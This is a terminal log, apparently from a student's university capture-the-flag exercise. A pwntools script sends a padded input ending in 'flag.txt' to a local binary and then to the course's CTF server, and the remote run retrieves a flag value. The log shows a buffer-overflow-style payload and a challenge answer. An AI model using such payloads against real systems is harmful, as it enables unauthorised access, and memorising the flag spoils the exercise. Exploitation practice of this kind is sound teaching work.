 BrokenPipeError: [Errno 32] Broken pipe
[Adilsons-MacBook-Pro:Semana5-Desafio1 amanda$ nano exploit-example.py
[Adilsons-MacBook-Pro:Semana5-Desafio1 amanda$ python3 exploit-example.py
[+] Starting local process './a.out': pid 11577
[*] Switching to interactive mode
Echo 12345678901234567890flag.txt
I like what you got!
flag_placeholder
[*] Process './a.out' stopped with exit code 0 (pid 11577)
[*] Got EOF while reading in interactive
$
[*] Interrupted
[Adilsons-MacBook-Pro:Semana5-Desafio1 amanda$ nano exploit-example.py
[Adilsons-MacBook-Pro:Semana5-Desafio1 amanda$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo 12345678901234567890flag.txt
I like what you got!
flag{ec18d1378b4eb79e8995586662927ca5}
[*] Got EOF while reading in interactive
$